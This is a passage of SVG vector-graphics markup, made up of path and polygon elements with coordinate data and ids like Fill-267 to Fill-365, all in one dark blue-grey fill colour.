17.1102014,11.4619904 17.1212966,11.4886405 C17.0639715,11.6131464 16.9992497,11.6714434 16.928518,11.6622825 C16.9756725,11.3466455 16.7523822,11.5660923 16.7274181,11.315415 C16.5891908,11.4215989 16.4833244,11.2437929 16.3349266,11.2496226 C16.360353,11.5007163 16.2914705,11.2525374 16.2729785,11.5069624 C16.2373815,11.5202875 16.2248995,11.5148742 16.2235126,11.4982179 L16.1366004,11.337901 C16.1199577,11.2616984 16.1749712,11.2846008 16.1782073,11.227553 C16.1056264,11.2013193 16.1583285,11.117205 16.115797,11.0455829 C16.1162593,11.1371925 16.0760393,11.17342 16.0372062,11.1346941 L16.0843607,11.2571179 C15.9655499,11.382873 16.0173274,11.0364219 15.8980543,11.1609278 L15.9396612,11.0838924 C15.8809493,11.1263659 15.7408728,11.0647376 15.6659804,11.2637804 C15.6595082,11.2337991 15.6544229,11.1634262 15.6798493,11.1471863 C15.5541041,11.1051291 15.3696469,11.3387338 15.2827348,11.2042341 L15.2993776,11.1430222 C15.2730265,11.1588457 15.2448263,11.2558687 15.2207868,11.1909091 C15.2249475,11.1655082 15.2369672,11.1301136 15.2258721,11.1255331 C15.2106162,11.1455207 15.1500551,11.2283858 15.1209303,11.1896599 L15.156065,11.1222019 C15.0349427,11.0301758 14.9401715,11.2758562 14.8292198,11.3108345 C14.8454003,11.1280316 14.7450815,11.0622392 14.6942286,11.029343 L14.697927,11.0035257 C14.5393586,10.9735444 14.4191609,11.1426058 14.2735368,11.2142279 C14.1820017,11.0135195 13.9591737,11.1334449 13.7936708,11.0364219 C13.8204841,11.0676525 13.8029168,11.1788333 13.778415,11.1996537 C13.738195,11.1646754 13.6961258,11.3349861 13.6799453,11.1675903 L13.693352,11.1692559 C13.6448106,11.0093554 13.5717675,11.0605735 13.5112063,11.065154 L13.5398688,11.283768 C13.3170409,10.988535 13.1788136,11.4744827 13.0100746,11.2254709 C12.9911203,11.2895977 12.9448905,11.3037556 12.9300969,11.3666331 L12.8857162,11.2558687 C12.7696793,11.2666953 12.7049575,11.2696101 12.5953927,11.3562229 L12.5792122,11.2687773 C12.5006215,11.2975094 12.6656621,11.61273 12.6138846,11.6460426 L12.4973854,11.5027984 C12.3845845,11.5569313 12.1710025,11.5198711 12.1696156,11.7147498 C12.1534352,11.693513 12.1210743,11.6518723 12.1340186,11.6343832 C12.0771559,11.6610332 11.8547902,11.7010084 12.0554278,11.8600761 C11.9356925,11.7480624 11.9366171,11.934613 11.9532598,12.0283047 L11.8654231,11.9429412 C11.9486369,12.0841033 11.9823847,12.1107534 11.9675911,12.1911201 C11.942627,12.1944513 11.8765183,12.144066 11.9185874,12.1453152 C11.8252031,12.1515613 11.9833093,12.2473351 11.8816035,12.2610765 L11.8339868,12.1969498 C11.7835962,12.2369249 11.8252031,12.2589945 11.8834527,12.3343643 C11.9047185,12.3897465 11.7928422,12.40557 11.6883627,12.3568503 C11.7429139,12.398491 11.8053243,12.4692803 11.7567829,12.4809397 C11.7165629,12.4642834 11.7003825,12.441381 11.6925234,12.430138 C11.5570699,12.473028 11.7489238,12.6187706 11.6023752,12.6212691 C11.5635421,12.6050292 11.5422763,12.6000323 11.5279451,12.6000323 C11.5700142,12.5325743 11.6079227,12.4813561 11.613008,12.4905171 C11.5099154,12.4368005 11.4576757,12.486353 11.3416387,12.3680933 C11.3911047,12.4576209 11.520086,12.6137737 11.4391837,12.6454207 C11.4276263,12.6437551 11.4156065,12.641673 11.3980391,12.6370926 L11.3892555,12.6258496 C11.3716881,12.6345941 11.3735373,12.6500012 11.3874063,12.6687395 C11.3615176,12.6795661 11.3430256,12.6853958 11.3333173,12.7024685 C11.239933,12.6737364 11.253802,12.7516046 11.2357723,12.7795039 C11.3573569,12.8211447 11.3212976,12.8507096 11.4368722,12.8519589 C11.4262394,12.8536245 11.4248525,12.8415487 11.4280886,12.8211447 C11.4267017,12.815315 11.427164,12.8099017 11.4211541,12.8044884 L11.4308624,12.8103181 C11.4354853,12.7903305 11.444269,12.7653461 11.4544396,12.7370304 C11.5048301,12.783668 11.546437,12.8253088 11.4655348,12.8311385 C11.5358041,12.8740285 11.608385,12.9185841 11.6430574,12.9394044 C11.4586003,12.91442 11.3314681,12.9598084 11.2242149,12.9377388 C11.261661,13.0485032 11.1932408,13.1642645 11.4128327,13.2758618 C11.4368722,13.3075087 11.3379403,13.2875212 11.2981826,13.2879376 C11.2783038,13.26795 11.2870875,13.2517101 11.2551889,13.2358866 C11.301881,13.3000134 11.2385461,13.3891246 11.4017375,13.4353458 C11.3102024,13.4811507 11.2579627,13.3687206 11.2621233,13.4594975 L11.2145066,13.4378443 C10.907078,13.5660978 11.5797225,13.7780493 11.2103459,13.9112997 C11.2339231,13.9008895 11.2440937,13.8958926 11.2732185,13.8967254 C11.085063,14.0941026 11.3693766,14.335619 11.1151124,14.5300813 C11.0628726,14.5875456 11.1710505,14.5975393 11.253802,14.6345996 L11.1137255,14.644177 L11.2736808,14.7078873 C11.3911047,14.7932509 10.9278814,14.8561284 11.1530209,14.9656436 L11.2468675,14.9510694 C11.2297624,14.9902117 11.3041925,15.0734932 11.1960146,15.0689127 C11.2131197,15.0726604 11.2944842,15.0797393 11.2450183,15.0959792 L11.1724374,15.0984776 L11.3000318,15.1913365 C11.2501036,15.2667063 11.0097083,15.1871724 11,15.297104 C11.0295871,15.3374956 11.2172804,15.4049536 11.2653594,15.3878809 C11.2681332,15.3712246 11.3092778,15.3445745 11.3818587,15.3408268 L11.4216164,15.3753887 C11.6370476,15.3741394 11.8580263,15.3912121 12.0050373,15.3000189 L11.871433,15.2446367 L11.9745256,15.2221507 L11.9833093,15.2721196 C12.080392,15.2404726 11.9925552,15.2254819 11.9319941,15.20716 C11.9879322,15.2004975 12.026303,15.1913365 12.0466442,15.1788443 L11.8386098,15.1251277 C11.9227481,15.1163832 12.0064242,15.1476137 12.0517295,15.1072222 C11.9555713,15.0822377 11.8631116,15.1380364 11.7997767,15.0938972 C11.8973217,15.063083 11.9772994,15.0701619 11.893161,15.0380985 C11.9486369,15.0326852 11.9842339,15.0393478 12.0087357,15.05184 C11.9417024,15.0235243 11.9791486,14.9743882 11.8644985,14.9598139 C11.9851584,14.9294162 11.8316753,14.8590433 12.035549,14.8619581 C11.9870076,14.8527972 11.8765183,14.8099072 11.8686592,14.7828407 C12.111366,14.8340588 11.8843773,14.6812373 12.1455761,14.6987264 C11.9259842,14.6583348 12.0512672,14.5671416 11.933381,14.4992672 C11.9509483,14.5034312 11.986083,14.5117594 11.9740633,14.5171727 C11.9944044,14.481778 12.0609754,14.4742827 12.1035069,14.4538787 C11.9232104,14.4405537 11.883915,14.3822566 11.7752749,14.34478 C11.9532598,14.3110509 11.9846961,14.3843387 12.1534352,14.3797582 C12.0068865,14.3739285 12.0142833,14.2964767 11.8913118,14.3027228 C12.0022635,14.2764891 11.9463254,14.2773219 12.097497,14.2714922 C11.8723576,14.2485898 12.0619,14.2377632 11.9259842,14.1990373 C12.0415589,14.159895 12.1386416,14.204867 12.0743821,14.14657 C12.1455761,14.128248 12.2213931,14.1811318 12.2213931,14.1811318" id="Fill-265" fill="#3C4F6A"></path>
                        <path d="M11.4595,12.5 C11.4635,12.509 11.4725,12.517 11.4715,12.526 C11.4985,12.525 11.5215,12.524 11.5405,12.524 L11.4655,12.474 L11.4595,12.5 Z" id="Fill-267" fill="#3C4F6A"></path>
                        <path d="M19.5125,14.5015 L19.5205,14.4965 C19.5085,14.5005 19.4965,14.5025 19.4795,14.5035 C19.4925,14.5025 19.5015,14.5015 19.5125,14.5015" id="Fill-269" fill="#3C4F6A"></path>
                        <polygon id="Fill-271" fill="#3C4F6A" points="13.5105 12.5335 13.4895 12.4665 13.4905 12.5315"></polygon>
                        <path d="M19.537,15.4947778 C19.512,15.4947778 19.485,15.4967778 19.463,15.5047778 C19.48,15.5067778 19.508,15.5017778 19.537,15.4947778" id="Fill-273" fill="#3C4F6A"></path>
                        <path d="M19.5555,15.461 L19.4445,15.539 C19.5055,15.507 19.5355,15.482 19.5555,15.461" id="Fill-275" fill="#3C4F6A"></path>
                        <path d="M19.44,16.487 C19.489,16.498 19.525,16.506 19.558,16.513 L19.56,16.512 L19.44,16.487 Z" id="Fill-277" fill="#3C4F6A"></path>
                        <path d="M19.528014,12.4799188 C19.528014,12.4799188 19.519014,12.4849188 19.510014,12.4909188 C19.444014,12.5399188 19.473014,12.5209188 19.528014,12.4799188" id="Fill-279" fill="#3C4F6A"></path>
                        <path d="M19.5683773,13.547 C19.5203773,13.515 19.4743773,13.484 19.4473773,13.453 C19.4203773,13.492 19.4103773,13.524 19.5683773,13.547" id="Fill-281" fill="#3C4F6A"></path>
                        <polygon id="Fill-283" fill="#3C4F6A" points="18.507 12.503 18.508 12.498 18.492 12.497"></polygon>
                        <path d="M19.5145459,13.446 C19.4525459,13.48 19.4605459,13.516 19.4945459,13.554 C19.5185459,13.523 19.5525459,13.486 19.5145459,13.446" id="Fill-285" fill="#3C4F6A"></path>
                        <polygon id="Fill-287" fill="#3C4F6A" points="19.4985 17.503 19.5015 17.497 19.5015 17.497"></polygon>
                        <path d="M19.498,16.5025 L19.502,16.4975 L19.498,16.5025 Z" id="Fill-289" fill="#3C4F6A"></path>
                        <path d="M19.4995,16.5 L19.5005,16.5 L19.4995,16.5 Z" id="Fill-291" fill="#3C4F6A"></path>
                        <path d="M19.55,17.5105 L19.45,17.4895 C19.47,17.4955 19.503,17.5035 19.55,17.5105" id="Fill-293" fill="#3C4F6A"></path>
                        <path d="M19.5736154,17.409 C19.5446154,17.453 19.3426154,17.498 19.3956154,17.574 L19.4756154,17.591 C19.3296154,17.539 19.7376154,17.478 19.5736154,17.409" id="Fill-295" fill="#3C4F6A"></path>
                        <path d="M19.4099902,16.3985 L19.3059902,16.5545 C19.4179902,16.5405 19.5669902,16.5215 19.5829902,16.6015 C19.9329902,16.4355 19.3369902,16.6115 19.4099902,16.3985" id="Fill-297" fill="#3C4F6A"></path>
                        <path d="M19.3915,16.4908385 C19.4295,16.5878385 19.5475,16.5118385 19.6085,16.5248385 C19.5185,16.4538385 19.4955,16.4368385 19.3915,16.4908385" id="Fill-299" fill="#3C4F6A"></path>
                        <path d="M19.374,14.478 L19.626,14.522 C19.6,14.448 19.528,14.508 19.374,14.478" id="Fill-301" fill="#3C4F6A"></path>
                        <polygon id="Fill-303" fill="#3C4F6A" points="19.5525 13.445 19.3855 13.49 19.6145 13.555"></polygon>
                        <polygon id="Fill-305" fill="#3C4F6A" points="19.507 13.529 19.538 13.564 19.462 13.436"></polygon>
                        <path d="M18.4797877,12.3495272 L18.4707877,12.6645272 C18.5227877,12.6135272 18.5667877,12.2615272 18.4797877,12.3495272" id="Fill-307" fill="#3C4F6A"></path>
                        <path d="M16.572,12.5913422 C16.558,12.4313422 16.491,12.3233422 16.428,12.4733422 C16.488,12.5003422 16.537,12.6293422 16.572,12.5913422" id="Fill-309" fill="#3C4F6A"></path>
                        <polygon id="Fill-311" fill="#3C4F6A" points="13.5075 11.5575 13.5535 11.4425 13.4465 11.5505"></polygon>
                        <path d="M48.5207446,24.5776706 C48.5277446,24.4916706 48.5097446,24.2966706 48.4807446,24.3366706 L48.4777446,24.6686706 L48.5207446,24.5776706 Z" id="Fill-313" fill="#3C4F6A"></path>
                        <path d="M48.4373607,24.126 C48.4103607,24.288 48.3823607,24.572 48.4233607,24.874 C48.4423607,24.555 48.4583607,24.687 48.4763607,24.306 C48.5053607,24.266 48.5383607,24.41 48.5393607,24.531 C48.5453607,24.446 48.5923607,24.602 48.5973607,24.393 C48.5413607,24.14 48.4903607,24.132 48.4473607,24.346 C48.4313607,24.274 48.4383607,24.187 48.4373607,24.126" id="Fill-315" fill="#3C4F6A"></path>
                        <path d="M47.4895,24.4805 L47.5105,24.5195 C47.5045,24.4975 47.4975,24.4855 47.4895,24.4805" id="Fill-317" fill="#3C4F6A"></path>
                        <path d="M46.4904169,23.5355 C46.5054169,23.5275 46.5104169,23.4945 46.5104169,23.4645 C46.4974169,23.4865 46.4864169,23.5065 46.4904169,23.5355" id="Fill-319" fill="#3C4F6A"></path>
                        <path d="M46.49,23.4950376 C46.498,23.5050376 46.504,23.5100376 46.51,23.5170376 C46.502,23.4870376 46.494,23.4700376 46.49,23.4950376" id="Fill-321" fill="#3C4F6A"></path>
                        <path d="M47.5275,23.551 L47.4725,23.449 C47.4725,23.557 47.5025,23.528 47.5275,23.551" id="Fill-323" fill="#3C4F6A"></path>
                        <path d="M48.489,24.544 C48.499,24.527 48.507,24.496 48.512,24.456 C48.504,24.47 48.496,24.482 48.488,24.492 L48.489,24.544 Z" id="Fill-325" fill="#3C4F6A"></path>
                        <path d="M48.4885,23.568 L48.5045,23.567 C48.5065,23.529 48.5095,23.484 48.5115,23.432 L48.4885,23.568 Z" id="Fill-327" fill="#3C4F6A"></path>
                        <path d="M48.4973157,23.3041857 C48.4823157,23.2921857 48.4893157,23.5741857 48.4893157,23.6961857 C48.4923157,23.5801857 48.5003157,23.5251857 48.5123157,23.5031857 C48.5083157,23.4491857 48.5043157,23.3861857 48.4973157,23.3041857" id="Fill-329" fill="#3C4F6A"></path>
                        <path d="M48.4915,24.52 L48.5085,24.48 C48.5025,24.492 48.4985,24.505 48.4915,24.52" id="Fill-331" fill="#3C4F6A"></path>
                        <path d="M48.5045,23.55 C48.5005,23.508 48.4975,23.472 48.4955,23.45 L48.5045,23.55 Z" id="Fill-333" fill="#3C4F6A"></path>
                        <path d="M38.4986324,24.525 C38.5016324,24.505 38.5026324,24.493 38.5036324,24.475 C38.4976324,24.503 38.4936324,24.523 38.4986324,24.525" id="Fill-335" fill="#3C4F6A"></path>
                        <polygon id="Fill-337" fill="#3C4F6A" points="38.4845 23.585 38.4975 23.571 38.5155 23.415"></polygon>
                        <path d="M46.4946,23.5061884 L46.4966,23.5111884 C46.5126,23.4791884 46.5036,23.4851884 46.4946,23.5061884" id="Fill-339" fill="#3C4F6A"></path>
                        <path d="M43.5118109,23.1995 C43.5668109,23.4525 43.4028109,23.5185 43.4868109,23.8005 C43.4818109,23.6905 43.5838109,23.3655 43.5118109,23.1995" id="Fill-341" fill="#3C4F6A"></path>
                        <path d="M48.513,24.495166 C48.504,24.499166 48.495,24.502166 48.487,24.499166 C48.498,24.508166 48.507,24.506166 48.513,24.495166" id="Fill-343" fill="#3C4F6A"></path>
                        <path d="M43.4955,23.4855 L43.4955,23.4875 L43.5045,23.5145 C43.5005,23.5025 43.4985,23.4955 43.4955,23.4855" id="Fill-345" fill="#3C4F6A"></path>
                        <path d="M45.493,23.4385 C45.498,23.4875 45.503,23.5255 45.507,23.5615 C45.507,23.5325 45.503,23.4975 45.493,23.4385" id="Fill-347" fill="#3C4F6A"></path>
                        <path d="M46.5125,23.5185 L46.4875,23.4815 C46.4965,23.5065 46.5055,23.5155 46.5125,23.5185" id="Fill-349" fill="#3C4F6A"></path>
                        <path d="M45.518,23.5131592 C45.504,23.4921592 45.5,23.4531592 45.482,23.4901592 C45.484,23.5051592 45.486,23.5141592 45.487,23.5251592 C45.495,23.4861592 45.503,23.4681592 45.518,23.5131592" id="Fill-351" fill="#3C4F6A"></path>
                        <path d="M45.4865,23.4715 C45.4905,23.4925 45.4935,23.5095 45.4965,23.5285 L45.5135,23.5135 L45.4865,23.4715 Z" id="Fill-353" fill="#3C4F6A"></path>
                        <path d="M39.5240508,24.6265857 C39.5180508,24.5465857 39.5190508,24.4595857 39.5200508,24.3725857 C39.5110508,24.5725857 39.4230508,24.6355857 39.5240508,24.6265857" id="Fill-355" fill="#3C4F6A"></path>
                        <path d="M48.501,24.439 C48.502,24.51 48.498,24.545 48.491,24.561 C48.497,24.557 48.503,24.551 48.509,24.544 C48.508,24.503 48.506,24.463 48.501,24.439" id="Fill-357" fill="#3C4F6A"></path>
                        <path d="M45.5445,25.5205 L45.4555,25.4795 C45.4805,25.5065 45.5125,25.5205 45.5445,25.5205" id="Fill-359" fill="#3C4F6A"></path>
                        <path d="M42.511,24.4827628 L42.489,24.5147628 C42.495,24.5217628 42.503,24.5147628 42.511,24.4827628" id="Fill-361" fill="#3C4F6A"></path>
                        <path d="M45.53,25.5975 C45.514,25.4975 45.498,25.4405 45.481,25.4025 C45.477,25.4245 45.475,25.4425 45.47,25.4745 L45.53,25.5975 Z" id="Fill-363" fill="#3C4F6A"></path>
                        <path d="M39.5,24.4985 L39.5,24.5015 L39.5,24.4985 Z" id="Fill-365" fill="#3C4F6A"></path>
                        <path d="M40.7496803,23.1361578 C40.7627575,23.1141408 40.7646257,23.1465869 40.7641586,23.1801918 C40.7585541,23.1825094 40.7515485,23.1871445 40.7417406,23.1975736 L40.7398724,23.2172731 C40.7431417,23.1859857 40.746878,23.1575954 40.7496803,23.1361578 M40.8388856,24.2775657 C40.8300118,24.2706129 40.8183357,24.2682953 40.8061925,24.267716 C40.8066596,24.2115146 40.8136652,24.1541546 40.8206709,24.1576309 C40.8145993,24.1952916 40.8304788,24.2288965 40.8388856,24.2775657 M39.8123244,24.6628632 C39.851089,24.6721336 39.8464186,24.4565987 39.8641662,24.3349258 C39.915541,24.2798832 39.8739741,24.4948387 39.8819139,24.6055032 C39.915541,24.5521988 39.9519704,24.3592603 39.9734544,24.3696894 C39.9720532,24.4050325 39.9757896,24.4183586 39.9673828,24.4618132 C40.0108178,24.2961063 40.0593903,24.4641308 40.1112321,24.2555487 C40.1112321,24.2746687 40.1116992,24.2926299 40.1116992,24.308853 C40.1140344,24.2010855 40.120573,24.0927387 40.1275786,24.0156792 C40.1453263,24.013941 40.1696125,23.8847359 40.1663432,24.0249495 C40.1560683,24.0191556 40.1509308,24.0759363 40.142524,24.1182321 L40.1654092,24.0602926 C40.1672773,24.2625014 40.1355184,24.1263436 40.1243093,24.2746687 C40.1654092,24.2138322 40.218185,24.0527605 40.2420043,24.1124381 C40.2340645,24.308853 40.1733489,24.170957 40.1971681,24.3494106 L40.1602717,24.2700335 C40.1710137,24.5829068 40.1359854,24.2456989 40.142057,24.5794304 C40.1943658,24.6425844 40.2121135,24.4873066 40.2639553,24.5498812 C40.2840381,24.4421138 40.271428,24.3882301 40.2915108,24.281042 C40.3839854,24.0927387 40.3195334,24.779901 40.3961285,24.5249673 C40.4199477,24.3957622 40.4428329,24.1483606 40.4755259,24.2833596 L40.4465692,24.5041091 C40.4993451,24.5313406 40.498411,24.1883389 40.5455824,24.3430373 C40.5292359,24.4293671 40.497944,24.4125647 40.5044826,24.4397962 C40.5292359,24.6188292 40.5385767,24.3163851 40.5665993,24.3192821 L40.5595937,24.5162763 C40.6198423,24.4913624 40.692701,24.355784 40.7585541,24.3268142 C40.7510814,24.3847537 40.7366031,24.4450108 40.7473451,24.5064266 C40.8346822,24.4166204 40.9178159,24.5481431 40.9892735,24.6709748 L41.0294392,24.5041091 C41.0359778,24.507006 41.037379,24.581748 41.0280381,24.6141941 C41.0541925,24.6814039 41.0359778,24.507006 41.0546596,24.4415344 C41.0724072,24.4311053 41.0714731,24.5406109 41.0574618,24.5910183 C41.1195786,24.4519635 41.2279326,24.2949475 41.2741699,24.4809333 L41.2601586,24.5307612 C41.3003243,24.6031856 41.329281,24.1871801 41.361507,24.3494106 L41.3516991,24.3783804 C41.4427725,24.4606544 41.5562641,24.3146469 41.6155786,24.575954 C41.6422,24.3320288 41.7043168,24.691833 41.728136,24.3517282 C41.7734392,24.5243879 41.7547575,24.5846449 41.8266821,24.7040003 C41.8462979,24.7208027 41.8677819,24.4931005 41.8944034,24.4594956 L41.8864637,24.6379493 L41.9294317,24.4531223 L41.9378384,24.6680778 L41.9639929,24.6240438 C41.954652,24.6130353 41.9471793,24.5423491 41.9513827,24.4913624 C41.9920155,24.4137235 42.0359175,24.6223056 42.0326482,24.71385 L42.127458,24.5695807 C42.1218535,24.6414256 42.1064411,24.6646014 42.0928968,24.7092148 C42.1475409,24.5313406 42.0924298,24.8980976 42.1428704,24.7347082 C42.1396011,24.6935712 42.1512772,24.6286789 42.1540795,24.5927565 C42.170426,24.7016827 42.2189985,24.7057385 42.257296,24.6628632 L42.2446859,24.7851156 C42.3091378,24.8204586 42.3852659,24.7347082 42.4581247,24.7416609 C42.4343054,24.6825627 42.4497179,24.4699248 42.4716689,24.4508047 L42.472136,24.6396874 C42.4912847,24.5243879 42.4525201,24.5672631 42.4870813,24.4264701 C42.5132358,24.4502253 42.4968892,24.642005 42.4786746,24.7028415 L42.5141698,24.6391081 C42.5141698,24.6953094 42.505296,24.7248585 42.5001586,24.7961241 C42.5183732,24.6802451 42.5496651,24.9890625 42.5781548,24.7868537 L42.5776877,24.843055 C42.6510135,24.8494284 42.6865088,24.7868537 42.7467574,24.7810598 C42.7537631,24.6182498 42.7761811,24.6559105 42.7985992,24.5255467 C42.8401661,24.5800098 42.8840681,24.7097942 42.9377781,24.6987857 C42.9779438,24.619988 42.9531905,24.5614691 42.9732734,24.465869 C42.9709382,24.6141941 43.0241811,24.6026062 42.9933563,24.708056 C43.0568742,24.6871978 43.0750888,24.6825627 43.1591566,24.5661043 C43.152151,24.5046884 43.1432772,24.4780363 43.1502828,24.4276289 C43.1652282,24.4038737 43.1811077,24.4913624 43.1764372,24.5626279 L43.1722338,24.5776922 C43.2689118,24.3598397 43.3669909,25.0203499 43.4473223,24.7150088 L43.443586,24.7294937 L43.5220493,24.5718983 C43.5556764,24.5985504 43.4986971,24.6819833 43.5215822,24.7752658 C43.6079852,24.5307612 43.6472169,24.8152441 43.7172734,24.6530135 C43.7574391,25.0927742 43.8989532,24.6292583 43.962004,24.9108442 L43.9601359,24.807712 C43.9802187,24.7074766 43.9806858,24.8673896 43.9928289,24.8917242 C43.9928289,24.8117677 43.9755483,24.7984416 43.9881585,24.7428197 C44.1418157,24.6240438 44.2968741,24.9015739 44.4509984,24.9989123 C44.5075106,25.027882 44.4911641,24.4664484 44.5588854,24.7144294 L44.5355332,24.9050503 C44.6532281,24.6790863 44.7699889,24.9183764 44.8844145,24.7242791 C44.8769418,24.7683131 44.8760078,24.8262526 44.8657328,24.8250938 C44.8876838,24.964728 44.9526029,24.8332053 44.954004,24.7196439 C44.9712846,24.7323906 44.9572733,24.8221968 44.9675482,24.8801363 C44.9909004,24.9624104 45.0282639,24.7034209 45.040407,24.8418963 C45.0418081,24.8644927 45.0329343,24.8865097 45.0287309,24.8975182 C45.0446104,24.8303084 45.1001885,24.9154794 45.0866443,24.7544076 C45.1286782,24.8320465 45.1679098,24.6843009 45.2006028,24.779901 C45.223488,24.600868 45.2725275,24.8668102 45.2800002,24.6130353 C45.2757968,24.8755012 45.352859,24.8262526 45.3799475,24.7022621 C45.3710736,24.7810598 45.4028326,24.7845362 45.3920906,24.8940418 C45.4224484,24.889986 45.450471,24.8413169 45.4453335,24.7068973 C45.5009117,25.0203499 45.557891,24.4542811 45.5887158,24.8563811 C45.6793222,24.7155882 45.7619889,24.619988 45.8427874,24.5585722 C45.8404522,24.8198793 45.7535821,24.5846449 45.7573184,24.8592781 C45.8343806,24.7515107 45.8773486,24.5267055 45.9539437,24.5898595 C45.9740265,24.625782 45.9432017,24.7034209 45.9366631,24.7480343 C46.0132582,24.6402668 46.0851828,24.7700513 46.1524371,24.6269408 C46.1524371,24.6512753 46.1454314,24.6779275 46.1384258,24.6982063 C46.15197,24.6895154 46.1697177,24.735867 46.1678495,24.617091 L46.1547723,24.6495372 C46.1318872,24.4774569 46.20568,24.2885742 46.2070811,24.1976092 C46.1869983,24.5382933 46.2748024,24.2822008 46.2425764,24.7126912 C46.2505162,24.6906742 46.2617252,24.6338935 46.2589229,24.5545164 C46.2720002,24.5776922 46.2766706,24.6234644 46.2645275,24.7144294 C46.3116988,24.6489578 46.2934841,24.5232291 46.3373862,24.5249673 C46.3373862,24.5829068 46.3289794,24.6049238 46.3252431,24.672713 C46.345793,24.5603104 46.3668099,24.4479078 46.4041734,24.4959975 C46.4027723,24.5307612 46.4074427,24.5753746 46.3962337,24.5747952 C46.4597516,24.556834 46.5003843,24.2746687 46.5709079,24.3818567 C46.5540943,24.6321553 46.5956611,24.4641308 46.6021998,24.6802451 L46.6386291,24.6147735 L46.6222826,24.5104824 C46.6549756,24.5133794 46.6815971,24.3552046 46.7105538,24.4253114 L46.6876687,24.5145382 L46.7483843,24.4722423 L46.712422,24.3911271 C46.7437139,24.2787245 46.7049493,24.1176527 46.7493184,24.1761716 C46.7404446,24.198768 46.7815444,24.1779097 46.8006932,24.3053766 L46.8006932,24.305956 C46.8151715,24.2364286 46.831051,24.1634249 46.8558043,24.2167292 C46.863277,24.2856772 46.8544031,24.4560193 46.8595406,24.5017915 C46.8726178,24.3204409 46.9352016,24.4496459 46.9520152,24.2567074 C46.9464107,24.3019002 46.9478118,24.4154616 46.950147,24.4386374 L46.961356,24.2914711 C46.9767685,24.3378227 46.9795707,24.3609985 46.9786366,24.4513841 C47.0248739,24.4768775 46.9594879,24.1773304 47.0155331,24.2943681 C47.0113297,24.305956 47.0136649,24.327973 47.0057252,24.3505694 C47.0608363,24.4108265 47.1080076,24.2543899 47.1593824,24.3256554 C47.1785312,24.5429285 47.1168815,24.3795392 47.1374314,24.5632073 C47.2084219,24.5220703 47.2803466,24.2984239 47.3513372,24.3465137 L47.3373259,24.3227585 C47.3401282,24.0156792 47.392904,24.4728217 47.424663,24.3262348 C47.4162562,24.3494106 47.4171903,24.4971563 47.4185914,24.462972 C47.467631,24.5104824 47.5138683,24.3835949 47.5839247,24.283939 L47.5769191,24.3633161 C47.6068099,24.4328435 47.651646,24.4009768 47.6829379,24.4357405 C47.6899436,24.3569428 47.7072242,24.3685307 47.6936799,24.2543899 C47.7996987,24.6999445 47.8641507,24.0069883 47.9584935,24.3766422 C47.9482185,24.3783804 47.9370095,24.4473284 47.9444822,24.446749 L48.0131375,24.3702688 C48.0028626,24.237008 48.0009944,24.2903123 47.9827797,24.1866007 C47.9893183,24.1066442 48.007533,24.0440695 48.0248136,24.0434901 C47.996324,24.1338757 48.0322863,24.2584456 48.0481658,24.3320288 C48.0472317,24.2908917 48.0458306,24.2462783 48.0448965,24.2039825 C48.0897326,24.4403756 48.0425613,23.9345639 48.0976724,24.0921593 L48.0976724,24.1628455 C48.11542,24.1257642 48.1294313,24.0319022 48.1504483,24.0510223 C48.1635255,24.2057207 48.1327006,24.1246054 48.1355029,24.2520723 C48.1639925,24.2416432 48.1817402,23.9560015 48.212565,24.1083824 C48.2022901,24.1524164 48.1850095,24.1541546 48.1742675,24.1976092 C48.2083616,24.377801 48.2102298,24.3314494 48.2321808,24.3592603 L48.2298456,24.3552046 L48.2812204,24.4345817 L48.2672091,24.3864919 C48.2886931,23.9809155 48.3367985,24.308853 48.3750961,24.041752 C48.3377326,24.2949475 48.3727609,24.1871801 48.3755631,24.3627367 C48.3895744,24.4108265 48.4101243,24.4641308 48.4073221,24.5133794 C48.4246027,24.3708482 48.4488889,24.6234644 48.4736422,24.4148822 C48.4769115,24.4710835 48.4979285,24.418938 48.4983955,24.5608897 C48.5259511,24.5151176 48.4871865,24.462972 48.4871865,24.3922858 C48.525017,24.1976092 48.6030132,24.6194086 48.6590584,24.3505694 C48.7109002,24.2381668 48.7132354,24.0469665 48.7613409,23.9490488 C48.7828249,24.0382756 48.7557364,24.1553133 48.7557364,24.1553133 C48.7874953,24.2364286 48.8085123,24.2202056 48.8323315,24.1535752 C48.8290622,24.2034031 48.8360678,24.2445402 48.8472768,24.3071148 C48.8682938,24.2914711 48.8533484,24.1008502 48.8851074,24.1825449 C48.8827721,24.2456989 48.8804369,24.3465137 48.8734313,24.4102471 C48.8958493,24.3569428 48.9168663,24.2497547 48.9406855,24.1976092 C48.9518945,24.2949475 48.9318117,24.347093 48.9252731,24.4125647 C48.9523616,24.3662131 48.9976648,24.3181233 49,24.1622661 L48.978516,24.1072236 C48.989258,24.0996914 48.9901921,24.2410638 48.9831864,24.2700335 C48.9635706,24.3934446 48.9444218,24.2184674 48.9406855,24.1616867 L48.9574991,24.1246054 C48.9238719,23.7943504 48.8851074,24.1825449 48.8463428,24.1657425 L48.8519473,23.9235554 L48.8215895,24.1257642 C48.8108475,24.0643484 48.7996384,23.9299287 48.816452,23.8928475 C48.784693,23.7758097 48.7963691,23.9797567 48.7678795,23.8488135 C48.7641431,23.8279553 48.7650772,23.8163674 48.7669454,23.807097 L48.7435932,23.8801008 C48.7468625,23.829114 48.7323842,23.7109175 48.7501318,23.7445224 C48.6973559,23.6083646 48.6810094,23.9299287 48.6562561,23.7485782 L48.6599925,23.7335139 C48.5978757,23.8192643 48.6599925,23.9108087 48.6198268,24.1211291 L48.5693861,23.6877417 L48.5698531,23.8644571 C48.5628475,23.8586632 48.5488362,23.8464959 48.5483691,23.7758097 C48.5282863,23.898062 48.5558418,23.8517104 48.5455669,23.96701 C48.5072693,23.8088352 48.4591639,24.0475459 48.4409492,23.7665394 C48.4344106,23.9015384 48.4759774,23.8685129 48.4451526,23.9635336 C48.4236686,23.6616689 48.406855,24.0174174 48.3718268,23.8801008 C48.3750961,23.7236642 48.406388,23.8047795 48.3713597,23.6668835 C48.36342,23.9322463 48.3115782,23.611841 48.2886931,23.6639865 C48.2947646,23.8743068 48.2373183,23.7543721 48.1980867,23.8267965 C48.1980867,23.7561103 48.11542,23.7155527 48.0738532,23.6413901 L48.0738532,23.606047 C48.0733861,23.8186849 48.0318193,23.7810243 48.0037967,23.8262171 C48.0005274,23.6993296 48.0047308,23.6489222 48.018275,23.5909828 L47.9911865,23.5933003 C47.9865161,23.6616689 47.9790434,23.6981708 47.9622298,23.7236642 L47.964098,23.5643306 C47.9281357,23.5747597 47.8963767,23.7555309 47.845936,23.6512398 C47.8473372,23.7995649 47.8959097,24.0626102 47.8487383,24.1634249 C47.8440679,24.0834684 47.8389304,23.9461518 47.8506065,23.9131263 